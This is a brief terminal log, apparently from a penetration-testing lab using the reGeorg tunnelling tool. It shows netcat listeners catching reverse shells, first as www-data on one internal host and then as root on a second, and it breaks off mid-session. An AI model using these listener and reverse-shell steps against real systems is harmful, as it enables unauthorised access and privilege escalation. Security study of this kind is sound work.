 root@simpleedu:/home/Hack/reGeorg-master# nc -lvp 7777
listening on [any] 7777 ...
nc 192.168.2.11: inverse host lookup failed: Unknown host
connect to [192.168.2.200] from (UNKNOWN) [192.168.2.11] 37352
bash: cannot set terminal process group (1999): Inappropriate ioct
bash: no job control in this shell
www-data@host-192-168-2-11:
www-data@host-192-168-2-11:/$
www-data@host-192-168-2-11:/$ nc -lvp 9999
nc -lvp 9999
Listening on [0.0.0.0] (family 0, port 9999)
Connection from [192.168.1.11] port 9999 [tcp/*] accepted (family
)
bash: 此 shell 中无任务控制
[root@simple ~]# ls
ls
Desktop
[root@simple ~]# whoami
whoami
root
[root@simple ~]# cd